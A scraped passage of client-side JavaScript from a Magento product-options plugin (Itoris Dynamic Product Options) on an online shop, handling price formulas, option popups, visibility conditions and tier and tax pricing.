			var value = def_value, oqty = 0, oprice = 0;
			if (this.dataBySku[key].value) value = this.dataBySku[key].value;
            for (var i = 0; i < this.optionsData.length; i++) {
                if (this.optionsData[i].type == 'field' || this.optionsData[i].type == 'area') {
                    if (this.dataBySku[key] && this.optionsData[i].id == this.dataBySku[key].id) {
                        if (this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
                            var textOptionId = 'options_' + this.optionsData[i].id + '_text';
                            if (!this.selectorCache[textOptionId]) this.selectorCache[textOptionId] = $(textOptionId);
                            var input = this.selectorCache[textOptionId]; 
                            if (input && input.value) value = input.value;
                        }
                    }
                }
				if (this.optionsData[i].type == 'checkbox' || this.optionsData[i].type == 'radio') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var optionId = 'options-' + this.optionsData[i].id + '-list';
                        if (!this.selectorCache[optionId]) this.selectorCache[optionId] = $(optionId).select('input:checked');
                        var input = this.selectorCache[optionId]; 
						for (var j = 0; j < input.length; j++) {
							if (input[j].checked) {
								var subOptionId = input[j].value;
								var values = this.optionsData[i].values;
								var subOptionById = values[subOptionId];
								var skuSubOption = subOptionById ? subOptionById.sku : '';
								var skuSubOptionStr = '{' + skuSubOption + '}';
								if (key == skuSubOptionStr) {
                                    if (this.optionsConfig && this.optionsConfig.options && this.optionsConfig.options.optionConfig
                                        && this.optionsConfig.options.optionConfig[this.optionsData[i].id] && this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id]) {
                                            value = this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id].name;
                                    } else value = jQuery.trim($(optionId).select('label[for='+input[j].id+']')[0].innerText);
                                    if (!this.selectorCache[input[j].id+'_qty']) {
                                        this.selectorCache[input[j].id+'_qty'] = input[j].up().select('.option-qty')[0];
                                        if (!this.selectorCache[input[j].id+'_qty']) this.selectorCache[input[j].id+'_qty'] = {value: 0};
                                    }
                                    _oqty = this.selectorCache[input[j].id+'_qty'];
                                    if (_oqty && _oqty.value - 0 >= 1) oqty = _oqty.value - 0;
                                    if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
								}
							}
						}
					}
				}
				if (this.optionsData[i].type == 'drop_down') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var selectId = 'select_' + this.optionsData[i].id;
                        if (!this.selectorCache[selectId]) this.selectorCache[selectId] = $(selectId);
                        var select = this.selectorCache[selectId];
						var selectValue = select.value;
						if (selectValue) {
							var values = this.optionsData[i].values;
							var subOptionById = values[selectValue];
							var skuSubOption = subOptionById ? subOptionById.sku : '';
							var skuSubOptionStr = '{' + skuSubOption + '}';
							if (key == skuSubOptionStr) {								
                                if (this.optionsConfig && this.optionsConfig.options && this.optionsConfig.options.optionConfig
                                    && this.optionsConfig.options.optionConfig[this.optionsData[i].id] && this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id]) {
                                        value = this.optionsConfig.options.optionConfig[this.optionsData[i].id][subOptionById.id].name;
                                } else value = jQuery.trim(select.options[select.selectedIndex].text);
                                if (!this.selectorCache[select.id+'_qty']) {
                                    this.selectorCache[select.id+'_qty'] = select.up().select('.option-qty')[0];
                                    if (!this.selectorCache[select.id+'_qty']) this.selectorCache[select.id+'_qty'] = {value: 0};
                                }
								_oqty = this.selectorCache[select.id+'_qty'];
								if (_oqty && _oqty.value - 0 >= 1) oqty = _oqty.value - 0;
								if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
							}
						}
					}
				}
				if (this.optionsData[i].type == 'multiple') {
					if (this.dataBySku[key] && this.dataBySku[key].type && this.optionsData[i].type == this.dataBySku[key].type) {
						var selectId = 'select_' + this.optionsData[i].id;
                        if (!this.selectorCache[selectId]) this.selectorCache[selectId] = $(selectId).select('option:selected');
                        var options = this.selectorCache[selectId];
						for (var j = 0; j < options.length; j++) {
							if (options[j].selected) {
								var subOptionId = options[j].value;
								var values = this.optionsData[i].values;
								var subOptionById = values[subOptionId];
								var skuSubOption = subOptionById ? subOptionById.sku : '';
								var skuSubOptionStr = '{' + skuSubOption + '}';
								if (key == skuSubOptionStr) {
									value = options[j].innerHTML;
									if (subOptionById && subOptionById.price - 0) oprice = subOptionById.price - 0;
								}
							}
						}
					}
				}
            }
            value = _value = (value.replace ? value.replace(/^\s+|\s+$/g,"") : value);
			if (!isNaN(parseFloat(value)) && isFinite(value)) {} else value = "'"+value+"'";
			try {
                key = key.replace('$', '\\$');
				string = string.replace(new RegExp(key, "gi"), value);
				string = string.replace(new RegExp(key.replace('}','.qty}'), "gi"), oqty);
				string = string.replace(new RegExp(key.replace('}','.price}'), "gi"), oprice);
				string = string.replace(new RegExp(key.replace('}','.length}'), "gi"), _value.length ? _value.length : 0);
			} catch(e) {}
		}
		string = string.replace(new RegExp('{configured_price}', "gi"), confPrice);
		string = string.replace(new RegExp('{initial_price}', "gi"), initialPrice);
		string = string.replace(new RegExp('{special_price}', "gi"), this.specialPrice / this.priceFormulaCurrencyConversionRate);
		string = string.replace(new RegExp('{price}', "gi"), productPrice);
		string = string.replace(new RegExp('{tier_price}', "gi"), this.tierPrice);
        string = string.replace(new RegExp('{customer_id}', "gi"), this.customerData.id ? this.customerData.id : 0);
		
		var crossChecks = [], configurablePid = 0;
		for (key in this.configurableConfig) {
			var data = this.configurableConfig[key];
            if (typeof this.configurableConfig[key] != 'object') continue;
            var value = "''", dd = $$('#attribute'+key+', [name="super_attribute['+data.id+']"]')[0];
			var _crossChecks = [];
			if (dd) {
				for(var i=0; i<data.options.length; i++) {
					var option = data.options[i];
					if (dd.value == option.id) {
						value = "'" + option.label.replace(/\'/gi, '\\\'') + "'";
						_crossChecks = option.allowedProducts ? option.allowedProducts : option.products;
						break;
					}
				}
			}
			crossChecks[crossChecks.length] = _crossChecks;
			string = string.replace(new RegExp('{'+data.code+'}', "gi"), value);
		}
		if (crossChecks.length > 0) {
			for(var o = 0; o < crossChecks[0].length; o ++) {
				var pid = crossChecks[0][o], isPidValid = true;
				for(var i=1; i<crossChecks.length; i++) {
					isPidValid = crossChecks[i].indexOf(pid) > -1;
					if (!isPidValid) break;
				}
				if (isPidValid && pid) {
					configurablePid = pid;
					break;
				}
			}
		}
		string = string.replace(new RegExp('{configurable_pid}', "gi"), configurablePid);
		
        if (!this.selectorCache['qty']) this.selectorCache['qty'] = $('qty');        
		if (this.selectorCache['qty']) {
			var qty = this.selectorCache['qty'].value == 0 ? 1 : this.selectorCache['qty'].value;
			string = string.replace(new RegExp('{qty}', "gi"), qty);
		}
        
        var ignoreText = [], ignoreTextRegex = new RegExp(/[\"\'](.*?)[\"\']/g);
        while(res = ignoreTextRegex.exec(string)) ignoreText.push(res);
        ignoreText.each(function(match, i){string = string.replace(match[0], '###'+i+'###'); });         
		Object.getOwnPropertyNames(Math).each(function(key){ string = string.replace(new RegExp(key, "g"), 'Math.'+key); });
        ignoreText.each(function(match, i){string = string.replace('###'+i+'###', match[0]); });
		string = string.replace(/(\r\n|\n|\r)/gm,"").replace(/({([^}:]+)})/g, 0);

		return string;
	},
	getPriceBox: function(){
		return jQuery('#itoris_dynamicproductoptions_popup_price [data-role="priceBox"], [data-role="priceBox"][data-product-id="'+this.productId+'"]');
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/js/options.js
body_size: 19760
content:
/**
* Copyright © 2016 ITORIS INC. All rights reserved.
* See license agreement for details
*/

window.DynamicProductOptions = {
    dateFormat : 'm/d/y',
    groupProducts: [],
    groupPopupContent: null,
    selectedBaseImgSwatches: [],
    optionConfigById: {},
    initialize : function(config, options, isGrouped, tierPrices, translations, taxInfo) {
        var obj = this;
        if (jQuery('body.page-product-grouped')[0]) jQuery('.catalog-product-view #product_addtocart_form').show();
        this.priceBoxSelector = '#itoris_dynamicproductoptions_popup_price [data-role=priceBox], [data-role=priceBox][data-product-id="'+config.product_id+'"]';
        if ((!this.getPriceBox()[0] || !this.getPriceBox().data('magePriceBox')) && options.length) {
            //wait until priceOptions widget is loaded and initialized
            setTimeout(function(){obj.initialize(config, options, isGrouped, tierPrices, translations, taxInfo);}, 50);
            return;
        }
        this.priceFormat = this.getPriceBox().data('magePriceBox') ? this.getPriceBox().data('magePriceBox').options.priceConfig.priceFormat : false;
        if (!this.priceFormat && jQuery('[data-role=priceBox]').data('magePriceBox')) this.priceFormat = jQuery('[data-role=priceBox]').data('magePriceBox').options.priceConfig.priceFormat;
        if (!this.priceFormat) jQuery('script[type="text/x-magento-init"]:contains("priceFormat")').each(function(){try {jQuery.each(JSON.parse(this.innerHTML), function(){if (this.priceBox && this.priceBox.priceConfig) obj.priceFormat = this.priceBox.priceConfig.priceFormat;});} catch(e){} });
        jQuery('.catalog-product-view #product_addtocart_form').show();
        config.is_grouped = isGrouped;
        this.config = config;
        this.taxInfo = taxInfo;
        this.options = options;
        this.tierPrices = tierPrices;
        this.translations = translations;
        this.popup = $('itoris_dynamicproductoptions_popup');
        this.popupMask = $('itoris_dynamicproductoptions_popup_mask');
        this.productForm = $('product_addtocart_form');
        if ((this.getAppearance() == 'popup_cart' || this.getAppearance() == 'popup_configure') && $('product-options-wrapper')) $('product-options-wrapper').insert({bottom: this.popup});
        this.addToCartButton = null;
        this.addToCartBlock = null;
        this.buttonConfigure = null;
        if (!this.options.length && !this.canShowWithoutOptions() || !this.productForm) {
            return;
        }
        this.canReloadPrice = true;
        this.isInit = false;
        this.outOfStockElms = [];
        this.prepareOptions();
        this.initForm();
        this.isInit = true;
        if ((this.config.is_configured || this.config.option_errors.length) && this.getAppearance() == 'popup_configure') {
            this.showConfiguration();
        }
        if (this.config.option_errors.length) {
            if (this.getAppearance() == 'popup_configure' || this.getAppearance() == 'popup_cart') {
                this.showPopup();
                setTimeout(function() {alert(this.config.error_message);}.bind(this), 600);
            } else {
                alert(this.config.error_message);
            }
            for (var i = 0; i < this.config.option_errors.length; i++) {
                this.showFieldError(this.config.option_errors[i].option_id, this.config.option_errors[i].message);
            }
        }
        Event.observe(window, 'resize', this.correctPopupPosition.bind(this));
        Event.observe(window, 'click', function(){
            $$('.dpo_dd_list_outer').each(function(dd){dd.remove();});
            $$('.open-dd').each(function(dd){dd.removeClassName('open-dd');});
        });
        jQuery('#qty').on('change', function(){jQuery('.use_product_qty').trigger('change'); obj.updateAllPrices();});
        jQuery('#itoris_dynamicoptions_qty').on('change', function(){ jQuery('#qty').val(this.value); jQuery('#qty').trigger('change'); });
        //hide empty sections
        $$('#itoris_dynamicproductoptions > .fieldset').each(function(section){
            if (!section.select('input, select, textarea, img')[0]) jQuery(section).css({display: 'none'}).addClass('hidden');
        });
        this.negativePriceCheck();
        
        //running custom JS right after initialization
        if (this.config.extra_js) eval(this.config.extra_js);
    },
    initForm : function() {
        if (this.config.is_grouped) {
            var origOptions = $$('.itoris_slider_group[data_product_id="'+this.config.product_id+'"]')[0];
            var dynamicOptions = $('itoris_dynamicproductoptions' + this.config.product_id);
            if (origOptions && dynamicOptions) {
                var optionsWrapper = origOptions.select('.product-options-wrapper')[0];
                //optionsWrapper.hide();
                if (this.getAppearance() == 'popup_configure' || this.getAppearance() == 'popup_cart') {
                    origOptions.appendChild($('itoris_dynamicproductoptions_configuration' + this.config.product_id));

                    if (optionsWrapper.select('dl').length > 1 || this.canShowWithoutOptions()) {
                        if (!this.options.length) {
                            $('itoris_dynamicproductoptions_popup' + this.config.product_id).select('.itoris_dynamicproductoptions')[0].select('.fieldset').each(function(elm){
                                elm.hide();
                            });
                        }
                        $('itoris_dynamicproductoptions_popup' + this.config.product_id).select('.itoris_dynamicproductoptions')[0].insert({
                            top:optionsWrapper.select('dl')[0].addClassName('product-options')
                        });
                    }

                    if (this.getAppearance() == 'popup_configure') {
                        var editButton = $('itoris_dynamicproductoptions_configuration' + this.config.product_id).select('.itoris_dynamicproductoptions_button_edit')[0];
                        this.popup = $('itoris_dynamicproductoptions_popup' + this.config.product_id);
                        editButton.observe('click', this.showPopup.bind(this));
                        this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click', this.cancelPopup.bind(this));
                        this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click', this.cancelPopup.bind(this));
                        this.popup.select('.itoris_dynamicproductoptions_popup_button_apply')[0].observe('click', this.applyPopupConfig.bind(this));
                        this.showConfiguration();
                    } else {
                        if (!this.groupPopupContent) {
                            this.groupPopupContent = $('itoris_dynamicproductoptions_popup_content');
                        }
                        this.groupPopupContent.appendChild($('itoris_dynamicproductoptions_popup' + this.config.product_id));
                        $('itoris_dynamicproductoptions_popup' + this.config.product_id).show();
                    }
                } else {
                    if (optionsWrapper) {
                        if (optionsWrapper.select('dl').length > 1) {
                            optionsWrapper.select('dl')[0].disallowHide = true;
                            optionsWrapper.select('dl')[0].select('*').each(function(elm){elm.disallowHide = true;});
                        }
                        optionsWrapper.select('.field').each(function(elm){if (!elm.disallowHide) elm.hide();});
                        //optionsWrapper.select('*').each(function(elm){if (!elm.disallowHide) elm.hide();});
                        optionsWrapper.select('p.required').each(function(elm){elm.show();});
                        //	optionsWrapper.appendChild($('itoris_dynamicproductoptions'));
                    }
                    dynamicOptions.show();
                    origOptions.appendChild(dynamicOptions);
                }
            }
            /*if (!this.groupProducts.length) {
                this.addToCartButton = this.productForm.select('#product-addtocart-button')[0];
                if (!this.addToCartButton) {
                    return;
                }
                this.addToCartButton.callback = this.addToCartButton.onclick;
                this.addToCartButton.onclick = null;
                this.addToCartButton.observe('click', this.showAddToCartPopupGrouped.bind(this));

                //cart popup
                this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click', this.cancelPopup.bind(this));
                this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click', this.cancelPopup.bind(this));
                $('itoris_dynamicoptions_add_to_cart').observe('click', this.addToCartFromPopupGrouped.bind(this));
            }*/
            this.groupProducts.push(this);
        } else {
            this.addToCartButton = this.productForm.select('button.tocart')[0];
            if (!this.addToCartButton) {
                return;
            }

            var optionsWrapper = $('product-options-wrapper');

            if (this.getAppearance() == 'popup_cart' || this.getAppearance() == 'popup_configure') {
                
                if (optionsWrapper) optionsWrapper.hide();
                var configurableList = $$('.configurable-list');
                for(var i=configurableList.length-1; i>=0; i--) $('itoris_dynamicproductoptions').insert({top: configurableList[i]});
                var form = this.productForm;
                if (form) {
                    var addToBox = document.createElement('div');
                    Element.extend(addToBox);
                    addToBox.addClassName('add-to-box');
                    /*if (form.select('.product-shop')[0]) {
                        var shortDescription = form.select('.product-shop')[0].select('.short-description')[0];
                        if (shortDescription) {
                            shortDescription.insert({before: addToBox});
                        } else {
                            form.select('.product-shop')[0].appendChild(addToBox);
                        }
                    }*/
                    var optionBottomBlock = form.select('.product-options-bottom')[0];
                    var addToCart = $('product-addtocart-button');
                    if (!addToCart) addToCart = $('product-updatecart-button');
                    if (addToCart) optionBottomBlock = addToCart.up('.product-options-bottom');
                    if (optionBottomBlock) {
                        if (this.getAppearance() == 'popup_configure') optionBottomBlock.hide(); else optionBottomBlock.select('.field.qty')[0].hide();
                        //var addToLinks = optionBottomBlock.select('.add-to-links')[0];
                        if (addToCart) {
                            this.addToCartBlock = addToCart;
                            //addToBox.appendChild(addToCart);
                            if (this.getAppearance() == 'popup_configure') {
                                addToCart.hide();
                                var addToBoxConfigure = $('itoris_dynamicproductoptions_add_to_cart_configure');
                                addToBoxConfigure.addClassName('add-to-cart');
                                if ($$('.product-info-main .product-info-price')[0]) {
                                    $$('.product-info-main .product-info-price')[0].insert({after: addToBoxConfigure});
                                } else {
                                    //addToBox.appendChild(addToBoxConfigure);
                                    $('product_addtocart_form').insert({before: addToBoxConfigure});
                                }
                                addToBoxConfigure.show();
                                addToBoxConfigure.observe('click', this.showPopup.bind(this));
                                this.buttonConfigure = addToBoxConfigure;
                            } else {
                                var obj = this;
                                addToCart.observe('click', function(ev){
                                    if (!$$('#itoris_dynamicproductoptions_popup_price .price')[0]) {
                                        ev.stop();
                                        obj.showPopup();
                                    }
                                });
                            }
                            /*if (addToLinks) {
                                var orSpan = document.createElement('span');
                                Element.extend(orSpan);
                                orSpan.addClassName('or');
                                orSpan.update('OR');
                                addToBox.appendChild(orSpan);
                            }*/
                        }
                        /*if (addToLinks) {
                            addToBox.appendChild(addToLinks);
                        }*/
                    }
                }
                $$('body')[0].appendChild(this.popupMask);
                $('itoris_dynamicproductoptions_popup_button_cancel').observe('click', this.cancelPopup.bind(this));
                $('itoris_dynamicproductoptions_popup_close_icon').observe('click', this.cancelPopup.bind(this));
                $('itoris_dynamicoptions_add_to_cart').observe('click', this.addToCartFromPopup.bind(this));
                $('itoris_dynamicproductoptions_popup_button_apply').observe('click', this.applyPopupConfig.bind(this));
                $('itoris_dynamicproductoptions_button_edit').observe('click', this.showPopup.bind(this));
                if ($('product-price-' + this.config.product_id + '_clone')) {
                    $('itoris_dynamicproductoptions_popup_price').appendChild($('product-price-' + this.config.product_id + '_clone'));
                }
                if (optionsWrapper.select('.swatch-opt')[0] || optionsWrapper.select('.configurable')[0] || this.canShowWithoutOptions()) {
                    if (!this.options.length) {
                        $('itoris_dynamicproductoptions').select('.fieldset').each(function(elm){elm.hide();});
                    }
                    if (optionsWrapper.select('.swatch-opt')[0]) {
                        $('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.swatch-opt')[0].addClassName('product-options')});
                    }
                    if (optionsWrapper.select('.configurable')[0]) {
                        $('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.configurable')[0].addClassName('product-options')});
                    }
                }
                if (this.getAppearance() == 'popup_configure') {
                    //this.showConfiguration();
                }
            } else {
                if (optionsWrapper) {
                    optionsWrapper.select('.swatch-opt, .configurable, .fieldset-bundle-options').each(function(swatch){
                        swatch.parentNode.disallowHide = true;
                        swatch.disallowHide = true;
                        swatch.select('*').each(function(elm){elm.disallowHide = true;});                            
                    });
                    optionsWrapper.select('*').each(function(elm){if (!elm.disallowHide) elm.hide();});
                    optionsWrapper.select('p.required').each(function(elm){elm.show();});
                    optionsWrapper.appendChild($('itoris_dynamicproductoptions'));
                }
            }
        }
        this.changeOpFileInitialization();
    },
    getAppearance : function() {
        return this.isGrouped() ? 'on_product_view' : this.config.appearance;
    },
    canShowWithoutOptions: function() {
        return this.getAppearance() != 'on_product_view' && (this.config.product_type == 'bundle' || this.config.product_type == 'configurable');
    },
    presetOptionsQty: function() {
        for(var key in this.config.options_qty) {
            var qty = this.config.options_qty[key];
            if (typeof qty == 'object') {
                for(var key2 in qty) {
                    var qty2 = qty[key2];
                    var qtyElm = document.getElementsByName('options_qty['+key+']['+key2+']')[0];
                    if (qtyElm) qtyElm.value = qty2;
                }
            } else {
                var qtyElm = document.getElementsByName('options_qty['+key+']')[0];
                if (qtyElm) qtyElm.value = qty;
            }
        }
    },
    prepareOptions : function() {
        var _this = this;
        this.canUseEffects = false;
        this.canReloadPrice = false;
        $$('select').each(function(select){
            if (!select.optionList) {
                select.optionList = select.select('option');
                select.optionList.each(function(option){option._parent = select});
            }
        });
        for (var i = 0; i < this.config.section_conditions.length; i++) {
            var conditions = this.config.section_conditions[i].visibility_condition.evalJSON();
            var sectionField = this.getDynamicOptionsBlock().select('.fieldset-section-' + this.config.section_conditions[i].order)[0];
            if (sectionField) {
                if (conditions.conditions.length && this.isConditionCorrect(conditions)) {
                    this.updateVisibility(this.config.section_conditions[i].visibility_action, sectionField, {type: 'section'});
                } else {
                    this.updateVisibility(this.config.section_conditions[i].visibility, sectionField, {type: 'section'});
                }
            }
        }
        for (var i = 0; i < this.options.length; i++) {
            if (this.options[i].id) this.optionConfigById[this.options[i].id] = this.options[i];
            if (this.options[i].items) for(var o=0; o<this.options[i].items.length; o++) if (this.options[i].items[o] && this.options[i].items[o].option_type_id) this.optionConfigById[this.options[i].id+'_'+this.options[i].items[o].option_type_id]=this.options[i].items[o];
            if (this.isSystemOption(this.options[i])) {
                var origField = this.getOrigOptionField(this.options[i]);
                var dynamicField = this.getDynamicOptionField(this.options[i].id);
                if (origField && dynamicField) {
                    if (this.options[i].type == 'radio' || this.options[i].type == 'checkbox') {
                        this.prepareRadioOptions(origField, this.options[i]);
                    } else if (this.options[i].type == 'multiple' || this.options[i].type == 'drop_down') {
                        this.prepareDropdownOptions(origField, this.options[i]);
                    }
                    dynamicField.appendChild(origField);
                    if (this.options[i].css_class) {
                        if (this.config.form_style == 'list_div') {
                            dynamicField.up('li').addClassName(this.options[i].css_class);
                        } else {
                            dynamicField.up('td').addClassName(this.options[i].css_class);
                        }
                    }

                    if (this.options[i].type == 'field') {
                        var inputElm = origField.select('input')[0];
                        if (inputElm) {
                            this.options[i].elm = inputElm;
                            if (this.options[i].validation) {
                                switch (this.options[i].validation) {
                                    case 'email':
                                        inputElm.addClassName('validate-email');
                                        break;
                                    case 'number':
                                        inputElm.addClassName('validate-digits');
                                        break;
                                    case 'money':
                                        inputElm.addClassName('validate-money');
                                        break;
                                    case 'phone':
                                        inputElm.addClassName('validate-phone-number');
                                        break;
                                    case 'zip':
                                        inputElm.addClassName('validate-zip');
                                        break;
                                }
                            }
                        }
                    }
                    this.updateVisibility(this.options[i].visibility, dynamicField, this.options[i]);
                    if (this.options[i].type == 'radio' || this.options[i].type == 'checkbox') {
                        for (var j = 0; j < this.options[i].items.length; j++) {
                            if (typeof this.options[i].items[j] != 'undefined') {
                                this.updateVisibility(this.options[i].items[j].visibility, this.options[i].items[j].elm.up('div.choice'), this.options[i].items[j], false);
                            }
                        }
                    }
                    var oldIE = Prototype.Browser.IE && parseInt(navigator.userAgent.substring(navigator.userAgent.indexOf('MSIE')+5)) < 9;
                    dynamicField.select('input, select, textarea').each(function(elm){
                        Event.observe(elm, 'change', this.checkVisibilityConditions.bind(this, elm));
                        if (elm.tagName != 'SELECT') {
                            Event.observe(elm, 'keyup', this.checkVisibilityConditionsKeyUp.bind(this, elm));
                            if (oldIE) {
                                elm.attachEvent ('onpaste', this.checkVisibilityConditions.bind(this,elm));
                            } else {
                                elm.addEventListener ('paste', this.checkVisibilityConditions.bind(this, elm), false);
                            }
                        }
                    }.bind(this));
                    if (this.options[i].tooltip) {
                        this.createTooltip(dynamicField.select('> label')[0] ? dynamicField.select('> label')[0] : dynamicField, this.options[i].tooltip, false);
                    }
                    if (this.options[i].items && this.options[i].items.length) this.options[i].items.each(function(o){
                        if (o.tooltip && o.elm && o.elm.up('.choice')) {
                            _this.createTooltip(o.elm.up('.choice').select('> label')[0] ? o.elm.up('.choice').select('> label')[0] : o.elm.up('.choice'), o.tooltip, o.swatch);
                        }
                    });
                }
            }
        }

        jQuery(this.priceBoxSelector).each(function(index, _priceBox){//for configurable products with multiple attributes having different prices
            var priceBox = jQuery(_priceBox).data('magePriceBox');
            if (!priceBox) return;
            priceBox.dpoUpdatePrice = priceBox.updatePrice;
            priceBox.updatePrice = function(newPrices){
                if (newPrices && newPrices.prices && newPrices.prices.basePrice) newPrices.prices.basePrice.amount = 0;
                if (newPrices && newPrices.prices && newPrices.prices.finalPrice) newPrices.prices.finalPrice.amount = 0;
                if (newPrices && newPrices.prices && newPrices.prices.oldPrice) newPrices.prices.oldPrice.amount = 0;
                this.dpoUpdatePrice(newPrices);
            }
        });
        
        var obj = this;
        this.getPriceBox().on('updatePrice', function(ev, prices){
            if (!prices) return;
            
            var priceBox = obj.getPriceBox().data('magePriceBox');
            var finalPrice = priceBox.options.priceConfig.prices ? priceBox.options.priceConfig.prices.finalPrice : priceBox.options.prices.finalPrice;
            var basePrice = priceBox.options.priceConfig.prices ? priceBox.options.priceConfig.prices.basePrice : (priceBox.options.prices.basePrice ? priceBox.options.prices.basePrice : priceBox.options.prices.finalPrice);
            var oldPrice = priceBox.options.priceConfig.prices ? priceBox.options.priceConfig.prices.oldPrice : {amount: 0}
            var finalPrice = finalPrice ? finalPrice : {amount: 0}, basePrice = basePrice ? basePrice : {amount: 0};
            
            obj.taxRate = obj.taxInfo.taxRate;
            if (!obj.taxInfo.priceAlreadyIncludesTax && obj.taxInfo.displayPriceMode == 1 || obj.taxInfo.priceAlreadyIncludesTax && obj.taxInfo.displayPriceMode == 2) obj.taxRate = 1;
            

            if (!obj.initialPrices) obj.initialPrices = {basePrice: basePrice.amount, finalPrice: finalPrice.amount};

            for(key in prices) {
                if (!isNaN(key - 0) && jQuery('#attribute'+(key - 0)) && prices[key].basePrice) { //fix for configurable products without swatches
                    prices[key].basePrice.amount = 0;
                    prices[key].finalPrice.amount = 0;
                    continue;
                }
                var qtyElm = obj.updateQtyElement(key), _key = key.replace('[]', '').replace('options[', '').replace(']', '').replace('##', '_'), config = obj.optionConfigById[_key];
                if (config && config.type == 'drop_down') {_key +='_'+config.elm.value; config = obj.optionConfigById[_key];}
                //console.log(_key, config);
                if (qtyElm && prices[key].basePrice) {
                    var qty = parseInt(qtyElm.value);
                    if (qtyElm.hasClassName('use_product_qty')) qty = obj.getQtyField() ? obj.getQtyField().value : 1;
                    if (isNaN(qty) || qty < 1) qty = 1;
                    if (!prices[key].dpoPrice) prices[key].dpoPrice = {amount: prices[key].basePrice.amount};
                    prices[key].basePrice.amount = prices[key].dpoPrice.amount * qty;
                    prices[key].finalPrice.amount = prices[key].dpoPrice.amount * obj.taxRate * qty;
                    
                    var tierPrice = obj.getTierPrice(qtyElm, prices[key].dpoPrice.amount);
                    if (tierPrice >= 0) {
                        prices[key].basePrice.amount = tierPrice * (qtyElm.hasClassName('use_product_qty') ? 1 : qty);
                        prices[key].finalPrice.amount = tierPrice * obj.taxRate * (qtyElm.hasClassName('use_product_qty') ? 1 : qty);
                    }
                }
                
                //checking for onetime fee
                //var config = obj.getConfigByKey(key);
                if (config && config.onetime && obj.getQtyField().value - 0 > 0 && prices[key].basePrice) {
                    if (!prices[key].dpoPrice2 || prices[key].dpoPrice) prices[key].dpoPrice2 = {amount: prices[key].basePrice.amount};
                    prices[key].basePrice.amount = prices[key].dpoPrice2.amount / obj.getQtyField().value;
                    prices[key].finalPrice.amount = prices[key].dpoPrice2.amount * obj.taxRate / obj.getQtyField().value;                    
                }
                if (config && config.compare_at && prices[key].oldPrice) prices[key].oldPrice.amount = config.compare_at;
                
                if (obj.config.absolute_pricing == 2 && prices[key].basePrice) { //fixed pricing
                    prices[key].basePrice.amount = 0;
                    prices[key].finalPrice.amount = 0;
                    prices[key].oldPrice.amount = 0;
                }
            }
            
            if (obj.getQtyField().value - 0 > 0) {
                var productTierPrice = 0, tierPrices = obj.tierPrices;
                if (!tierPrices.length) { //check for configurable product tier prices
                    var mageSwatchRenderer = jQuery('#product_addtocart_form [data-role="swatch-options"]').data('mageSwatchRenderer');
                    if (mageSwatchRenderer && mageSwatchRenderer.options && mageSwatchRenderer.options.jsonConfig && mageSwatchRenderer.options.jsonConfig.index) {
                        var productId = 0;
                        jQuery.each(mageSwatchRenderer.options.jsonConfig.index, function(index, map){
                            if (productId) return;
                            var match = true;
                            jQuery.each(map, function(key, value){if (match && jQuery('[name="super_attribute['+key+']"]').val() != value) match = false;});
                            if (match) productId = index;
                        });
                        if (productId) {
                            productTierPrice = mageSwatchRenderer.options.jsonConfig.optionPrices[productId].basePrice.amount;
                            tierPrices = mageSwatchRenderer.options.jsonConfig.optionPrices[productId].tierPrices;
                        }
                    } else {
                        var mageConfigurable = jQuery('#product_addtocart_form').data('mageConfigurable');
                        if (mageConfigurable && mageConfigurable.options && mageConfigurable.options.spConfig && mageConfigurable.options.spConfig.index) {
                            var productId = 0;
                            jQuery.each(mageConfigurable.options.spConfig.index, function(index, map){
                                if (productId) return;
                                var match = true;
                                jQuery.each(map, function(key, value){ if (match && jQuery('[name="super_attribute['+key+']"]').val() != value) match = false; });
                                if (match) productId = index;
                            });
                            if (productId) {
                                productTierPrice = mageConfigurable.options.spConfig.optionPrices[productId].basePrice.amount;
                                tierPrices = mageConfigurable.options.spConfig.optionPrices[productId].tierPrices;
                            } else {
                                var min = -1;
                                jQuery('[name*="super_attribute"] option:selected').each(function(){
                                    if (this.config && this.config.allowedProducts) {
                                        min = -1;
                                        jQuery.each(this.config.allowedProducts, function(){
                                            var _p = mageConfigurable.options.spConfig.optionPrices[this].basePrice.amount;
                                            if (min == -1 || min > _p) min = _p; 
                                            
                                        });
                                    }
                                });
                                if (min >= 0) productTierPrice = min;
                            }
                        }
                    }
                }
                if (tierPrices && tierPrices.length) for(var i=0; i<tierPrices.length; i++) {
                    if (tierPrices[i].qty <= obj.getQtyField().value - 0) productTierPrice = tierPrices[i].price;
                }
                if (productTierPrice > 0) {
                    basePrice.amount = productTierPrice;
                    finalPrice.amount = productTierPrice * obj.taxRate;
                } else {
                    basePrice.amount = obj.initialPrices.basePrice;
                    finalPrice.amount = obj.initialPrices.finalPrice;
                }
            }
            if (obj.config.absolute_pricing == 1) { //absolute pricing
                basePrice.amount = 0;
                finalPrice.amount = 0;
                oldPrice.amount = 0;
                if (prices.prices && prices.prices.basePrice) prices.prices.basePrice.amount = 0;
                if (prices.prices && prices.prices.finalPrice) prices.prices.finalPrice.amount = 0;
                if (prices.prices && prices.prices.oldPrice) prices.prices.oldPrice.amount = 0;
            }
            if (!obj.updatePriceOnce) {
                obj.updatePriceOnce = true;
                jQuery(this).trigger('updatePrice', prices);
                obj.updatePriceOnce = false;
            }
        });
        
        this.checkVisibilityConditions();
        this.canUseEffects = true;
        this.canReloadPrice = true;
        
        jQuery('#itoris_dynamicproductoptions').on('change', 'input[type="checkbox"], input[type="radio"], select', function(){obj.updateSku();});
        jQuery('#itoris_dynamicproductoptions').on('keyup', 'input[type="text"], textarea', function(){obj.updateSku();});
        this.updateSku();

    },
    updateSku: function() {
